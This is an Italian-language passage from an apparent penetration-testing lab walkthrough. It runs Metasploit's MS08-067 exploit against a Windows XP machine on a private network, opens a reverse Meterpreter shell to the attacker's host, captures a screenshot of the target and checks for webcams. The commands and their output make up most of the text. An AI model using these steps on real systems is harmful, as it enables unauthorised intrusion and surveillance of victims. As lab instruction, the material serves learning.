


Dopo aver individuato l'exploit in questione e averlo configurato per prendere di mira la macchina con Windows XP, lo andiamo ad eseguire:

```
msf6 exploit(windows/smb/ms08_067_netapi) > set rhosts 192.168.1.150
rhosts => 192.168.1.150
msf6 exploit(windows/smb/ms08_067_netapi) > exploit

[*] Started reverse TCP handler on 192.168.1.101:4444
[*] 192.168.1.150:445 - Automatically detecting the target...
[*] 192.168.1.150:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Italian
[*] 192.168.1.150:445 - Selected Target: Windows XP SP3 Italian (NX)
[*] 192.168.1.150:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175686 bytes) to 192.168.1.150
[*] Meterpreter session 1 opened (192.168.1.101:4444 -> 192.168.1.150:1033) at 2024-03-06 06:37:25 -0500
```

Preleviamo uno screenshot dalla macchina target:

```
meterpreter > screenshot
Screenshot saved to: /home/kali/eXzETanI.jpeg
```



Verifichiamo se ci sono webcam presenti connesse: 

```
meterpreter > webcam_list
```

```
[*] No webcams were found
```